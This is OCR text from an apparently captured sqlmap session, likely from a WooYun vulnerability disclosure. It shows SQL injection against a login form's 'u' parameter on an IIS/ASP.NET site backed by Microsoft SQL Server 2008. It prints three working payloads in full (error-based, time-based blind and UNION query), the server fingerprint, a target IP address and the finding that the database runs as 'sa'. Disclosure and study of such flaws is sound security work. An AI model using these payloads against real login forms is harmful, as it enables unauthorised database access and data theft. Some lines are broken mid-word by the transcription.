 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: u=admin' AND 4945=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(122)
+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (4945=4945) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(122)+CHAR(106)+CHAR(106)+CHAR(113))) AND 'slPQ'='slPQ&p=adm
in
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query - commen
t)
Payload: u=admin' OR 8107=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS
sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysuse
rs AS sys7)--&p=admin
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: u=admin' UNION ALL SELECT CHAR(113)+CHAR(113)+CHAR(122)+CHAR(112)+C
HAR(113)+CHAR(66)+CHAR(88)+CHAR(112)+CHAR(99)+CHAR(87)+CHAR(71)+CHAR(85)+CHAR(10
2)+CHAR(107)+CHAR(113)+CHAR(113)+CHAR(122)+CHAR(106)+CHAR(106)+CHAR(113),NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &p=admin
---
[20:41:50] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[20:41:50] [INFO] fetching current user
current user: 'sa'
[20:41:50] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[20:41:50] [INFO] fetched data logged to text files under
r\.sqlmap\output\222.43.124.254'
www.wooyun.org